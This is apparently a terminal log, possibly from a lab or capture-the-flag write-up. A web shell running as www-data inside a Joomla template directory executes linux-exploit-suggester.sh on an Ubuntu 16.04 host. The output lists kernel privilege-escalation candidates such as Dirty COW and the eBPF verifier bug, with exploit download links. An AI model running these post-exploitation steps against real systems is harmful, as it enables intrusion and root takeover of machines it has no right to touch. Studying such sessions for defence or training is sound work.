 (*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/templates/beez3/html) $ cd /var/www/html/templates/beez3/html/
(www-data:/var/www/html/templates/beez3/html) $ ls -l linux-exploit-suggester.sh
-rwxr-xr-x 1 www-data www-data 181834 Oct 23 18:24 linux-exploit-suggester.sh
(www-data:/var/www/html/templates/beez3/html) $ chmod +x  linux-exploit-suggester.sh
(www-data:/var/www/html/templates/beez3/html) $ ./linux-exploit-suggester.sh
□[1;37mAvailable information:□[0m
Kernel version: □[1;32m4.4.0□[0m
Architecture: □[1;32mi686□[0m
Distribution: □[1;32mubuntu□[0m
Distribution version: □[1;32m16.04□[0m
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): □[1;32mperformed□[0m
Package listing: □[1;32mfrom current OS□[0m
□[1;37mSearching among:□[0m
81 kernel space exploits
49 user space exploits
□[1;37mPossible Exploits:□[0m
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
[+] □[1;32m[CVE-2016-5195]□[0m dirtycow 2
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5|6|7,ubuntu=14.04|12.04,ubuntu=10.04{kernel:2.6.32-21-generic},□[1;93m[ ubuntu=16.04{kernel:4.4.0-21-generic} ]□[0m
Download URL: https://www.exploit-db.com/download/40839
ext-url: https://www.exploit-db.com/download/40847
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] □[1;32m[CVE-2017-16995]□[0m eBPF_verifier
Details: https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html